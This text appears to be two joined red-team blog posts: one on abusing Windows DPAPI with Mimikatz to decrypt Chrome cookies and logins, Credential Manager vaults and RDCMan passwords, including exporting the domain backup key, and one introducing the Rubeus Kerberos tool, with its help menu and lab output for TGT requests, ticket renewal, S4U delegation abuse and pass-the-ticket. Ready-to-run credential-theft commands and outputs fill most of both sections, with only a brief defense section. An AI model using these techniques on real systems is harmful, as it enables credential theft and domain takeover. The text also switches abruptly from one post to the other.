I’m also not going to cover a ton of DPAPI background, as that’s been done much better by others:
@_rastamouse’s great post on jumping network segmentation, which includes a section on using Mimikatz to decrypt DPAPI-encrypted RDP credential blobs
I’m sure I’ve missed some existing work, but the above is what I read through to get a handle on how DPAPI works and its potential for abuse.
DPAPI provides an easy set of APIs to easily encrypt (CryptProtectData()) and decrypt (CryptUnprotectData()) opaque data “blobs” using implicit crypto keys tied to the specific user or system. This allows applications to protect user data without having to worry about things like key management. There are a large number of things that use DPAPI, but I’m only going to be focusing on Chrome Cookies/Login Data, the Windows Credential Manager/Vault (e.g. saved IE/Edge logins and file share/RDP passwords), and Remote Desktop Connection Manager .rdg files.
At a high level, for the user scenario, a user’s password is used to derive a user-specific “master key”. These keys are located at C:\Users\<USER>\AppData\Roaming\Microsoft\Protect\<SID>\<GUID>, where <SID> is the user’s security identifier and the GUID is the name of the master key. A user can have multiple master keys. This master key needs to be decrypted using the user’s password OR the domain backup key (see Chrome, scenario 4) and is then used to decrypt any DPAPI data blobs.
So if we’re trying to decrypt a user-encrypted DPAPI data blob (like Chrome cookie values) we need to get our hands on the specific user master key.
Chrome
Chrome uses DPAPI to store two main pieces of information we care about: cookie values and saved login data:
Saved login data location: %localappdata%\Google\Chrome\User Data\Default\Login Data
%localappdata% maps to “C:\Users\<USER>\AppData\Local” on most systems. Also, any of the Mimikatz commands in this section should work for either the “Cookie” file or the “Login Data” file.
Chrome stores its cookies in a SQLite database with the cookie values themselves protected as encrypted DPAPI blobs. Luckily for us, Benjamin implemented Chrome SQLite database parsing in Mimikatz! To list the cookies available for the current user, you can run the following Mimikatz command: mimikatz dpapi::chrome /in:”%localappdata%\Google\Chrome\User Data\Default\Cookies”
However, the actual cookie values are DPAPI encrypted with the user’s master key, which is in turn protected by the user’s password (or domain backup key ;) There are a couple of scenarios we might find ourselves in when trying to retrieve these cookie (or login data) values.
Scenario 1: Code Execution in Target User’s Context
This is probably the simplest scenario. If you have a Beacon/Mimikatz/other code execution running in the user’s context you’re targeting, simply add the /unprotect flag to the dpapi::chrome command:
This just instructs Mimikatz to use the CryptUnprotectData API to decrypt the values for us. Since we’re executing code in the user’s context we’re going after, their keys will implicitly be used for the decryption.
Note: one issue you will sometimes run into is a failure to open the Cookies database if it’s in use by Chrome. In that case, just copy the Cookies/Login Data files to your current operating location and run the dpapi::chrome command using the new path.
Scenario 2: Administrative Access on a Machine the Target User is Currently Logged In On
If you don’t want to inject a beacon into another user’s context, or you land on a system with multiple users current logged in, you have a few options.
If you run /unprotect on a given database owned by a different user, you’ll get an error when trying to invoke CryptUnprotectData(). Newer versions of Mimikatz will actually identify the GUID of the masterkey needed (once Mimikatz is updated in Cobalt Strike this should show up in the output.) In the mimikatz.exe example below, the GUID of the master key needed is {b8854128-023c-433d-aac9-232b4bca414c}:
We can infer that this master key is harmj0y’s based on the Chrome Cookies folder location. We can also trace this for any user’s key by listing the master key GUIDs in user folders (C:\Users\<USER>\AppData\Roaming\Microsoft\Protect\<SID>\<GUID>). See the Seatbelt section for how to easily do this for all users.
So we need to somehow grab this specific harmj0y specific master key. One option is to run sekurlsa::dpapi to extract all DPAPI keys from memory for users currently logged into the system (occasionally these show up in sekurlsa::msv as well):
Note: if you’re not using Mimikatz through Beacon, you can take advantage of Mimikatz’ DPAPI cache (see the Cache section at the end of the post.) Due to Beacon’s job architecture, each mimikatz command will run in a new sacrificial process, so state will not be kept between mimikatz commands. There is also not a way to currently to issue multiple mimikatz commands through the GUI, though this possible through Aggressor scripting.
Matching the {b8854128-023c-433d-aac9-232b4bca414c} GUID to the extracted DPAPI keys, the sha1 master key we need is f35cfc2b44aedd7… (either the full master key or the sha1 version can be used). This can be manually specified for the dpapi Chrome module with beacon>mimikatz dpapi::chrome /in:”C:\Users\harmj0y\AppData\Local\Google\Chrome\User Data\Default\Cookies” /masterkey:f35cfc2b44aedd7… :
Scenario 3: Administrative Access on a Machine the Target User is NOT Currently Logged In On
If the target user is NOT currently logged on to the system, you need to know their plaintext password or NTLM hash. If you know their plaintext, you can use spawnas/runas to spawn a new agent running as that specific user, and then run beacon> mimikatz dpapi::chrome /in:”%localappdata%\Google\Chrome\User Data\Default\Cookies” /unprotect in the target user’s context. Alternatively, you can also run dpapi::masterkey /in:<MASTERKEY_LOCATON> /sid:<USER_SID> /password:<USER_PLAINTEXT> /protected (for modern operating systems) as well:
If you just have a user’s hash, you can use Mimikatz’ sekurlsa::pth to spawn off a new process (or use Beacon’s pth wrapper to grab the impersonated token). However, since Mimikatz uses logon type 9 (e.g. NewCredentials/netonly) for credentials in the new logon session, these creds are not used on the local host, so just using /unprotect will fail with the same NTE_BAD_KEY_STATE error.
HOWEVER, since these creds will be used on the network, we can use Mimikatz to take advantage of the MS-BKRP (BackupKey Remote Protocol) to retrieve the key for us, since the key is owned by the current user. Benjamin documented this process thoroughly on his wiki (and there’s more details at the end of the “Credential Manager and Windows Vaults” section of this post.) The code that implements this RPC call is in kull_m_rpc_bkrp.c. All we need to do is specify the master key location and supply the /rpc flag- beacon> mimikatz @dpapi::masterkey /in:”C:\Users\dfm.a\AppData\Roaming\Microsoft\Protect\S-1-5-21-883232822-274137685-4173207997-1110\ca748af3-8b95-40ae-8134-cb9534762688″ /rpc
Note: the @ prefix before the module is necessary so Beacon forces Mimikatz to use the impersonated thread token for the new Mimikatz spawn.
From here, we can take this masterkey and manually specify it to decrypt what blobs we want (syntax is in scenario 2.)
Scenario 4: Elevated Domain Access (i.e. DPAPI God Mode)
The most fun scenario ; )
One option would be to DCSync a target user’s hash and repeat scenario 3. But there is a better way!
Domain user master keys are also protected with a domain-wide backup DPAPI key. This is what’s actually used under the hood to decrypt per-user keys with the /rpc command, and is an intended part of the architecture. So why not just ask nicely for this backup key? ; ) (assuming domain admin or equivalent rights):
The syntax is lsadump::backupkeys /system:<DOMAIN CONTROLLER> /export. This .pvk private key can be used to decrypt ANY domain user masterkeys, and what’s more, this backup key doesn’t change!
Also, this has been possible in Mimikatz for a while!
So let’s download harmj0y’s masterkey file (b8854128-023c-433d-aac9-232b4bca414c) and Chrome cookies database, along with the .pvk private key.
Sidenote: Backup Key Retrieval
While MS-BKRP does appear to support RPC-based remote retrieval of the backup key (see section 3.1.4.1.3 BACKUPKEY_RETRIEVE_BACKUP_KEY_GUID), and while Mimikatz does have this RPC callimplemented, the lsadump::backupkeys method uses the LsaOpenPolicy/LsaRetrievePrivateData API calls (instead of MS-BKRP) to retrieve the value for the G$BCKUPKEY_PREFERRED LSA secret.
I wanted to understand this logic a bit better, so I ported Benjamin’s remote backup key retrieval logic into C#. The project (SharpDPAPI) is up on the GhostPack repository. By default the DPAPI backup key will be retrieved from the current domain controller and output as a base64 string, but this behavior can be modified:
Once you retrieve a user’s master key or the domain backup key, you don’t have to execute the decryption commands on the target host. You can just download any found user masterkey files (see the Seatbelt section later in this post) and target DPAPI containers (like Cookies) and either a) use the domain backup key to decrypt a user’s master key (which is then used to decrypt your target blobs) or b) if you extracted the master key out of memory, you can just use it directly.
So let’s use Mimikatz to decrypt harmj0y‘s masterkey by using the domain backup key, and then use that masterkey to decrypt the Chrome cookies database:
If we save this .pvk key, we can just download masterkey/DPAPI blobs as needed and decrypt offline! \m/
Credential Manager and Windows Vaults
A reminder: I did not come up with any of the material described below, I am just documenting it and explaining it as best as I understand it. All credit below goes to Benjamin for his amazing work in this area.
Starting with Windows 7, the credential manager allows users to store credentials for websites and network resources. Credential files are stored in C:\Users\<USER>\AppData\Local\Microsoft\Credentials\ for users and %systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\ for system credentials. These files are protected with user (or system) specific DPAPI masterkeys.
Related are Windows Vaults, which are stored at C:\Users\<USER>\AppData\Local\Microsoft\Vault\<VAULT_GUID>\ and are slightly more complicated. Within a vault folder, there is a Policy.vpol file which contains two keys (AES128 and AES256) which are protected with a user-specific DPAPI masterkey. These two keys are then used to decrypt one or more *.vcrd creds in the same folder.
Here’s where it gets a bit complicated.
There are a few ways to get at these vaulted credentials. If the credential is a saved Internet Explorer/Edge login, these credentials can be enumerated using a series of API calls from vaultcli.dll. This can be done with the Mimikatz vault::list module, Massimiliano Montoro’s Vault Dump code, Matt Graeber’s PowerShell port of the same code, Dwight Hohnstein‘sC# port of Graeber’s code, or Seatbelt‘s shameless integration of Dwight’s C# code (seatbelt.exe DumpVault .) However, you’ll notice something interesting when running these code bases: not all vault credentials are returned. Why?
Guess what? Benjamin has had the exact reason (and workarounds) documented for nearly a year on his wiki! The following description is a rehash of his wiki post, meaning GO READ ALL OF HIS WIKI!
As I understand it, while vault::list will list/attempt to decrypt credentials from \AppData\Local\Microsoft\Vault\ locations, vault::cred will list/attempt to decrypt credentials from \AppData\Local\Microsoft\Credentials\ locations. While I’m not 100% sure why/how credentials are split between the two folders, it appears that web credentials seem to be stored as vaults and saved RDP/file share credentials appear to be stored as credential files. As Benjamin has stated:
If the Type member is CRED_TYPE_DOMAIN_PASSWORD, this member contains the plaintext Unicode password for UserName. The CredentialBlob and CredentialBlobSize members do not include a trailing zero character. Also, for CRED_TYPE_DOMAIN_PASSWORD, this member can only be read by the authentication packages.
So LSASS doesn’t want us to easily be able to reveal these credentials. There are two workarounds that Benjamin describes. The dangerous one is to run vault::cred /patch to patch LSASS’ logic to null out the CRED_TYPE_DOMAIN_PASSWORD check. This is definitely not recommended (by Benjamin or us) as manipulating LSASS logic is a risky operation and things can go wrong. And besides, there’s a better way: moar DPAPI!
If you know the user’s plaintext password, you can use the methods from Chrome: Scenario 1 to easily decrypt this master key. If you don’t, don’t worry, Mimikatz still <3’s you.
As Benjamin details, a component of MS-BKRP (the Microsoft BackupKey Remote Protocol) is a RPC server running on domain controllers that handles decryption of DPAPI keys for authorized users via its domain-wide DPAPI backup key. In other words, if our current user context “owns” a given master key, we can nicely ask a domain controller to decrypt it for us! This is not a “vuln”, it is by design, and is meant as a failsafe in case users change/lose their passwords, and to support various smart cards’ functionality.
So if we simply run mimikatz # dpapi::masterkey /in:”%appdata%\Microsoft\Protect\<SID>\<MASTER_KEY_GUID>” /rpc from the user context who owns the master key (similar to Chrome: Scenario 3), Mimikatz will ask the current domain controller (over RPC) to decrypt the master key:
We can now use the /masterkey:X flag with the dpapi::cred module to decrypt the saved credential!
And even better, since we aren’t touching LSASS, we can execute this method for the current user without any elevated privileges. If we want to execute this type of “attack” against other users, scenarios 2-4 from the Chrome section still apply.
“Well what about scheduled task credentials??!!” you probably (aren’t) asking. Benjamin has us covered there as well. You can extract the system’s DPAPI key out of memory (using sekurlsa::dpapi) or from LSA (with lsadump::secrets) and then use this key to decrypt saved credentials in %systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials.
“But what about Encrypting File System (EFS) files??!!” you also probably (aren’t) asking. Surprise, another Benjamin wiki entry : )
While I was drafting this post, Benjamin released even more DPAPI goodness!
The Windows Remote Desktop Connection Manager has the option to save RDP connection credentials, again with the plaintext passwords stored as DPAPI blobs. These configuration files are stored at .rdg files and can be decrypted with the new dpapi::rdg module. This module is not yet present in Beacon’s mimikatz module but should be in the next update or two. The same /unprotect, plaintext/hash, sekurlsa::dpapi masterkey, or domain backup keys (see Chrome scenarios 1-4) should work here as well:
See the Seatbelt section on how to easily enumerate these files.
Sidenote: the Mimikatz DPAPI Cache
As mentioned earlier in this post, due to Beacon’s job architecture, each mimikatz command will run in a new sacrificial process, so state will not be kept between mimikatz commands. However, there’s a really cool DPAPI feature that Benjamin implemented (the cache) that I wanted to make sure I covered.
If you are using mimikatz.exe standalone, Mimikatz will add any retrieved DPAPI keys into a volatile cache for later use. So, for example, if you retrieve the domain backup DPAPI key, you can then then decrypt any master key you want, which will also be added to the cache:
You can also save/load caches for each reuse:
Seatbelt
I recently integrated some checks for a few relevant DPAPI files into Seatbelt (more information on Seatbelt/GhostPack here.) Seatbelt.exe MasterKeys will search for user master keys, either for the current user or all users if the context is elevated. This check is also now a default for SeatBelt.exe user checks:
Credential files are enumerated with the CredFiles command, also now a default user check, and the same user/elevated enumeration applies:
Remote Desktop Connection Manager settings and .rdg files are enumerated with the RDCManFiles command, also now a default user check, with the same user/elevated enumeration applying:
There is now also some additional context given to discovered browser cookie files (including Chrome) during the default user checks:
This will point you to the appropriate Seatbelt command, Mimikatz module, or command from @djhohnstein‘s awesome new SharpWeb project.
Defense
Defending against these types of DPAPI abuses is tough, mostly because this is just abuse of intended/existing functionality. Reading and decrypting DPAPI blobs is something that systems and applications do all the time, so there aren’t many opportunities to catch anomalies here.
For extraction of DPAPI keys from memory, standard defensive guidance for Mimikatz/LSASS reads applies.
I’m not sure of the best defensive guidance for the use of the BackupKey Remote Protocol (MS-BKRP) or the remote DPAPI backup key retrieval, but I wanted to note a few thoughts on each.
When I perform the masterkey retrieval from my system via MS-BKRP by invoking the dpapi::masterkey /in:<KEY> /rpc Mimikatz module, the network traffic includes:
A SMB connect to the IPC$ interface of the remote system.
The creation of the protected_storage named pipe on the remote system.
Several RPC over SMB calls ([MS-RPCE]) with encrypted stub data portions
Reading the backup key from the protected_storage named pipe
Cleanup
However, as this protocol has a lot of normal use in modern domains, attempting to signature this traffic seems like it wouldn’t be too effective.
Remote LSA Secret Retrieval
When I perform remote LSA secret retrieval from my system to my test domain controller, the network traffic includes:
A SMB connect to the IPC$ interface of the remote system.
The creation of the lsarpc named pipe on the remote system.
The lsa_OpenPolicy2 RPC call (RPC over SMB/[MS-RPCE]), opnum 44
The lsa_RetrievePrivateData RPC call, opnum 43
Reading the backup key from the lsarpc named pipe
Cleanup
I also tried to see if any specific event logs were created on the DC during this remote LSA secret retrieval, but was unable to discover anything useful. If anyone knows how to tune a DC’s event log to detect remote LSA secret reads, please let me know and I will update this post.
However, I’m not sure at how they have implemented this detection nor the exact fidelity of the indicator.
Wrapup
DPAPI is cool yo’. I’m frustrated at myself for not taking time to properly understand all of the great work Benjamin has done in this area and all of the opportunities we were previously blind to, but I’m excited to have another TTP in our toolbox.
Thanks again@gentilkiwi for the research, toolset, and feedback on this post!
The ability to request ticket-granting-tickets (TGTs) from user hashes (rc4_hmac/aes128_cts_hmac_sha1/aes256_cts_hmac_sha1) as well as applying requested TGTs to the current logon session. This provides an alternative to Mimikatz’ “over-pass-the-hash” that doesn’t manipulate LSASS’ memory and doesn’t require administrative privileges.
The ability to request service tickets from existing TGTs.
Part of it is the more nuanced nature of its abuses, but I believe there are two other main reasons. First, Kekeo doesn’t play super nicely with existing PE-loaders. I tried to get the codebase to work with Invoke-ReflectivePEInjection as well as with @subtee‘s .NET PE loader, but I only had limited success. I suspect that others who know more than me in this area could get it working properly but I just wasn’t that successful.
Second, and related, Kekeo requires a commercial ASN.1 library. ASN.1 is the encoding scheme used in Kerberos traffic, amongst many other places. This means that without a commercial license for the library, it’s very difficult to modify anything in Kekeo, so most operators are only able to realistically use the precompiled release binaries for Kekeo. These are very likely to be flagged by AV, and combined with the aforementioned modification restrictions and lack of easy usage with PE loaders, most have passed Kekeo by. That’s unfortunate.
Today I’m releasing Rubeus, the start of a C# reimplementation of some (not all) of Kekeo’s functionality. I’ve wanted to dive deeper into Kerberos structures and exchanges for a while in order to better understand the entire system, and this project provided the perfect excuse to jump right in. To be clear: the originator of these techniques and implementations is Benjamin and this is only a reimplementation in another language. The codebase also draws from Benjamin’s partner in crime, Vincent LE TOUX, whose little known MakeMeEnterpriseAdmin project provided some awesome C# LSA-related functions that saved me an enormous amount of time. Huge thanks to both Benjamin and Vincent for trailblazing this area and providing great codebases to work from- without their work this project would absolutely not exist.
I will say though that despite their excellent examples, this is one of the most technically challenging projects I’ve ever worked on. The ASN.1 library I used is “raw,” meaning every Kerberos structure had to be more-or-less implemented by hand. For those who wish to dive into Kerberos structures or ASN.1 parsing, my only warning is “Here be dragons.”
Now let’s get into the fun stuff :)
Rubeus
Rubeus (named after Rubeus Hagrid, who had to wrangle his own three-headed dog) is a C# version 3.0 (.NET 3.5)-compliant tool to manipulate various components of Kerberos at the traffic and host levels. It uses a C# ASN.1 parsing/encoding library from Thomas Pornin named DDer that was released with an “MIT-like” license. As mentioned, Kerberos traffic uses ASN.1 encoding for its traffic and finding a usable (and minimal) C# ASN.1 library was a huge challenge. Huge thanks to Thomas for his clean and stable code!
Rubeus has a series of “actions”/commands that can be run. If no arguments are supplied, the following help menu is displayed:
______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.0.0


  Rubeus usage:

    Retrieve a TGT based on a user hash, optionally applying to a specific LUID or creating a /netonly process to apply the ticket to:
        Rubeus.exe asktgt /user:USER </rc4:HASH | /aes256:HASH> [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ptt] [/luid] [/createnetonly:C:\Windows\System32\cmd.exe] [/show]

    Renew a TGT, optionally autorenewing the ticket up to its renew-till limit:
        Rubeus.exe renew </ticket:BASE64 | /ticket:FILE.KIRBI> [/dc:DOMAIN_CONTROLLER] [/ptt] [/autorenew]

    Perform S4U constrained delegation abuse:
        Rubeus.exe s4u </ticket:BASE64 | /ticket:FILE.KIRBI> /impersonateuser:USER /msdsspn:SERVICE/SERVER [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/ptt]
        Rubeus.exe s4u /user:USER </rc4:HASH | /aes256:HASH> [/domain:DOMAIN] /impersonateuser:USER /msdsspn:SERVICE/SERVER [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/ptt]

    Submit a TGT, optionally targeting a specific LUID (if elevated):
        Rubeus.exe ptt </ticket:BASE64 | /ticket:FILE.KIRBI> [/luid:LOGINID]

    Purge tickets from the current logon session, optionally targeting a specific LUID (if elevated):
        Rubeus.exe purge [/luid:LOGINID]

    Parse and describe a ticket (service ticket or TGT):
        Rubeus.exe describe </ticket:BASE64 | /ticket:FILE.KIRBI>

    Create a hidden program (unless /show is passed) with random /netonly credentials, displaying the PID and LUID:
        Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show]

    Perform Kerberoasting:
        Rubeus.exe kerberoast [/spn:"blah/blah"] [/user:USER] [/ou:"OU,..."]

    Perform Kerberoasting with alternate credentials:
        Rubeus.exe kerberoast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/spn:"blah/blah"] [/user:USER] [/ou:"OU,..."]

    Perform AS-REP "roasting" for users without preauth:
        Rubeus.exe asreproast /user:USER [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER]

    Dump all current ticket data (if elevated, dump for all users), optionally targeting a specific service/LUID:
        Rubeus.exe dump [/service:SERVICE] [/luid:LOGINID]

    Monitor every SECONDS (default 60) for 4624 logon events and dump any TGT data for new logon sessions:
        Rubeus.exe monitor [/interval:SECONDS] [/filteruser:USER]

    Monitor every MINUTES (default 60) for 4624 logon events, dump any new TGT data, and auto-renew TGTs that are about to expire:
        Rubeus.exe harvest [/interval:MINUTES]


  NOTE: Base64 ticket blobs can be decoded with :

      [IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
Next, I’ll walk through every function, explaining the function’s operational use case and opsec caveats, as well as one or more examples.
Also, as seen above, Rubeus will output tickets as column-wrapped base64-encoded blobs, unless the /ptt option is specified. The easiest way to use these blobs is to copy them into something like Sublime/VS Code, and do a regex search/replace for “\n ” to pull everything to a single line. You can then pass the base64 ticket blob(s) to other Rubeus functions, or easily write them out to disk using the following PowerShell command: [IO.File]::WriteAllBytes(“ticket.kirbi”, [Convert]::FromBase64String(“aaBASE64bd…”)).
asktgt
The asktgt action will build raw AS-REQ (TGT request) traffic for the specified user and encryption key (/rc4 or /aes256). If no /domain is specified, the computer’s current domain is extracted, and if no /dc is specified the same is done for the system’s current domain controller using DsGetDcName. If authentication is successful, the resulting AS-REP is parsed and the KRB-CRED (a .kirbi file, which includes the user’s TGT) is output as a base64 blob. The /ptt flag will “pass-the-ticket” and apply the resulting Kerberos credential to the current logon session, while the /luid:X flag will apply the ticket to specified logon session (elevation needed.) If /createnetonly:X is specified, CreateProcessWithLogonW() is used to create a new hidden process (unless /show is specified) with a SECURITY_LOGON_TYPE of 9 (NewCredentials), the equivalent of runas /netonly. The requested ticket is then applied to this new logon session.
Operationally, this provides an alternative to Mimikatz’ sekurlsa::pth command, which starts a dummy logon session/process and patches the supplied hash into memory in order to kick off the ticket exchange process underneath. This process attaches to LSASS and manipulates a bit of its memory, which is a possible EDR indicator and also necessitates administrative access.
In our case (or with Kekeo’s tgt::ask module), since we’re just sending raw Kerberos traffic to the current or specified domain controller, no elevated privileges are needed on the host. We just need the correct rc4_hmac (/rc4) or aes256_cts_hmac_sha1 (/aes256) hash for the user for which we’re requesting the TGT.
Also, another opsec note: only one TGT can be applied at a time to the current logon session, so the previous TGT is wiped when the new ticket is applied when using the /ptt option. A workaround is to use the /createnetonly:X parameter, or request the ticket and apply it to another logon session with ptt /luid:X.
If the /ptt function wasn’t specified to import the ticket into the current logon session, you can use the Rubeus ptt command (documented in this post), the Mimikatz kerberos::ptt function, or Cobalt Strike’s kerberos_ticket_use to apply the ticket later.
Note that the /luid and /createnetonly parameters require elevation!
renew
The default Kerberos policy for most domains gives TGTs a 10 hour lifetime with a 7 day renewal window. So what exactly does this mean?
The tickets imported into LSASS for a user are not just TGTs- they areKRB-CRED structures (.kirbi files in Mimikatz language) which include the user’s TGT (encrypted with the krbtgt Kerberos service signing key) and anEncKrbCredPart which includes a sequence of one or more KrbCredInfo structures. These final structures include asession key that was returned by the TGT request (AS-REQ/AS-REP). This session key is used in combination with the opaque TGT blob when requesting additional resources. The session key is only good for a (by default) 10 hour lifetime, but the TGT can be renewed for up to 7 total days (by default) to receive a new session key and therefore usable KRB-CRED structures.
So if you have a .kirbi file (or associated Rubeus base64 blob) that is within its 10 hour valid lifetime and is under its 7 day renewal window, you can use Kekeo or Rubeus to renew the TGT to restart the 10 hour window and extend the useful lifetime of the credential.
The renew action will build/parse a raw TGS-REQ/TGS-REP TGT renewal exchange using the specified /ticket:X supplied. This value can be a base64 encoding of a .kirbi file or the path to a .kirbi file on disk. If a /dc is not specified, the computer’s current domain controller is extracted and used as the destination for the renewal traffic. The /ptt flag will “pass-the-ticket” and apply the resulting Kerberos credential to the current logon session.
If you want the ticket to auto-renew up until the ticket’s renewal limit, just use the /autorenew parameter:
C:\Rubeus>Rubeus.exe renew /ticket:doIFFj...(snip)... /autorenew

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.0.0

[*] Action: Auto-Renew TGT


[*] User       : harmj0y@TESTLAB.LOCAL
[*] endtime    : 9/24/2018 3:34:05 AM
[*] renew-till : 9/30/2018 10:34:05 PM
[*] Sleeping for 165 minutes (endTime-30) before the next renewal
[*] Renewing TGT for harmj0y@TESTLAB.LOCAL

[*] Action: Renew TGT

[*] Using domain controller: PRIMARY.testlab.local (192.168.52.100)
[*] Building TGS-REQ renewal for: 'TESTLAB.LOCAL\harmj0y'
[*] Connecting to 192.168.52.100:88
[*] Sent 1370 bytes
[*] Received 1378 bytes
[+] TGT renewal request successful!
[*] base64(ticket.kirbi):

      doIFFjCCBRKg...(snip)...


[*] User       : harmj0y@TESTLAB.LOCAL
[*] endtime    : 9/24/2018 8:03:55 AM
[*] renew-till : 9/30/2018 10:34:05 PM
[*] Sleeping for 269 minutes (endTime-30) before the next renewal
[*] Renewing TGT for harmj0y@TESTLAB.LOCAL
To take this one step further, check out Rubeus’ harvest function, which will harvest TGTs on a system and auto-renew any TGTs up until their renewal window.
s4u
Constrained delegation is a difficult topic to explain in depth, and a paragraph here won’t do it justice. For more background, check out my S4U2Pwnage post and associated resources. This Rubeus action is nearly identical to Kekeo’s tgs::s4u function. Constrained delegation configurations are also now anedge that BloodHound 2.0 collects.
But as a tl;dr, if a user or computer account has a service principal name (SPN) set in its msds-allowedToDelegateto field and an attacker can compromise said user/computer’s account hash, that attacker can pretend to be ANY domain user to ANY service on the targeted host.
To abuse this TTP, first a valid TGT/KRB-CRED file is needed for the account with constrained delegation configured. This can be achieved with the asktgt action, given the NTLM/RC4 or the aes256_cts_hmac_sha1 hash of the account. The ticket is then supplied to the s4u action via /ticket (again, either as a base64 blob or a ticket file on disk), along with a required /impersonateuser:X to impersonate to the /msdsspn:SERVICE/SERVER SPN that is configured in the account’s msds-allowedToDelegateTo field. The /dc and /ptt parameters function the same as in previous actions.
c:\Temp\tickets>Rubeus.exe asktgt /user:patsy /domain:testlab.local /rc4:602f5c34346bc946f9ac2c0922cd9ef6

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.0.0

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 602f5c34346bc946f9ac2c0922cd9ef6
[*] Using domain controller: PRIMARY.testlab.local (192.168.52.100)
[*] Building AS-REQ (w/ preauth) for: 'testlab.local\patsy'
[*] Connecting to 192.168.52.100:88
[*] Sent 230 bytes
[*] Received 1377 bytes
[*] base64(ticket.kirbi):

      doIE+jCCBPagAwIBBaE...(snip)...

c:\Temp\tickets>Rubeus.exe s4u /ticket:C:\Temp\Tickets\patsy.kirbi /impersonateuser:dfm.a /msdsspn:ldap/primary.testlab.local /altservice:cifs /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.0.0

[*] Action: S4U

[*] Using domain controller: PRIMARY.testlab.local (192.168.52.100)
[*] Building S4U2self request for: 'TESTLAB.LOCAL\patsy'
[*]   Impersonating user 'dfm.a' to target SPN 'ldap/primary.testlab.local'
[*]   Final ticket will be for the alternate service 'cifs'
[*] Sending S4U2self request
[*] Connecting to 192.168.52.100:88
[*] Sent 1437 bytes
[*] Received 1574 bytes
[+] S4U2self success!
[*] Building S4U2proxy request for service: 'ldap/primary.testlab.local'
[*] Sending S4U2proxy request
[*] Connecting to 192.168.52.100:88
[*] Sent 2618 bytes
[*] Received 1798 bytes
[+] S4U2proxy success!
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi):

      doIGujCCBragAwIBBaEDAgE...(snip)...

[*] Action: Import Ticket
[+] Ticket successfully imported!
Alternatively, instead of providing a /ticket, a /user:X and either a /rc4:X or /aes256:X hash specification (/domain:X optional) can be used similarly to the asktgt action to first request a TGT for /user with constrained delegation configured, which is then used for the s4u exchange.
C:\Temp\tickets>dir \\primary.testlab.local\C$
The user name or password is incorrect.

C:\Temp\tickets>Rubeus.exe s4u /user:patsy /domain:testlab.local /rc4:602f5c34346bc946f9ac2c0922cd9ef6 /impersonateuser:dfm.a /msdsspn:LDAP/primary.testlab.local /altservice:cifs /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.0.0

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 602f5c34346bc946f9ac2c0922cd9ef6
[*] Using domain controller: PRIMARY.testlab.local (192.168.52.100)
[*] Building AS-REQ (w/ preauth) for: 'testlab.local\patsy'
[*] Connecting to 192.168.52.100:88
[*] Sent 230 bytes
[*] Received 1377 bytes
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIE+jCCBPagAwIBBaEDAg...(snip)...

[*] Action: S4U

[*] Using domain controller: PRIMARY.testlab.local (192.168.52.100)
[*] Building S4U2self request for: 'TESTLAB.LOCAL\patsy'
[*]   Impersonating user 'dfm.a' to target SPN 'LDAP/primary.testlab.local'
[*]   Final ticket will be for the alternate service 'cifs'
[*] Sending S4U2self request
[*] Connecting to 192.168.52.100:88
[*] Sent 1437 bytes
[*] Received 1574 bytes
[+] S4U2self success!
[*] Building S4U2proxy request for service: 'LDAP/primary.testlab.local'
[*] Sending S4U2proxy request
[*] Connecting to 192.168.52.100:88
[*] Sent 2618 bytes
[*] Received 1798 bytes
[+] S4U2proxy success!
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi):

      doIGujCCBragAwIBBaE...(snip)...

[*] Action: Import Ticket
[+] Ticket successfully imported!

C:\Temp\tickets>dir \\primary.testlab.local\C$
 Volume in drive \\primary.testlab.local\C$ has no label.
 Volume Serial Number is A48B-4D68

 Directory of \\primary.testlab.local\C$

03/05/2017  05:36 PM    <DIR>          inetpub
08/22/2013  08:52 AM    <DIR>          PerfLogs
04/15/2017  06:25 PM    <DIR>          profiles
08/28/2018  12:51 PM    <DIR>          Program Files
08/28/2018  12:51 PM    <DIR>          Program Files (x86)
08/23/2018  06:47 PM    <DIR>          Temp
08/23/2018  04:52 PM    <DIR>          Users
08/23/2018  06:48 PM    <DIR>          Windows
               8 Dir(s)  40,679,706,624 bytes free
ptt
The Rubeus ptt command is fairly simple: it will submit a ticket (TGT or service ticket .kirbi) for the current logon session through theLsaCallAuthenticationPackage() API with a KERB_SUBMIT_TKT_REQUEST message, or (if elevated) to the logon session specified by /luid:X. This is the same functionality as Mimikatz’ kerberos::ptt function. Like other Rubeus /ticket:X parameters, the value can be a base64 encoding of a .kirbi file or the path to a .kirbi file on disk.
Reminder that a logon session can only have one TGT applied at a time! A workaround is to start a process of logon type 9 using the createnetonly action, and apply ticket applied to the specific logon ID with the /luid:X parameter.
Note that the /luid parameter requires elevation!
purge
